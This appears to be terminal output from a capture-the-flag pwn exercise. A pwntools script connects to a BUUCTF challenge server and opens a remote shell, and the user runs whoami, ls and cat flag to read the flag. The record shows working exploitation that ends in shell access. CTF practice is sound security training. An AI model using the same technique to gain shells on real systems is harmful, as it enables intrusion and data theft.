 ┌──(spade㉿kali)-[~/桌面/buu-pwn]
└─$ python3 1.py
[+] Opening connection to node4.buuoj.cn on port 27997: Done
/home/spade/桌面/buu-pwn/1.py:7: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(str(0x10101010))
[*] Switching to interactive mode
your name:Hello,D\xcE\xcF\xcG\xc
\xc2your passwd:ok!!
$ whoami
ctf
$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{4559af6e-f12c-4662-8b2d-44453b486686}
$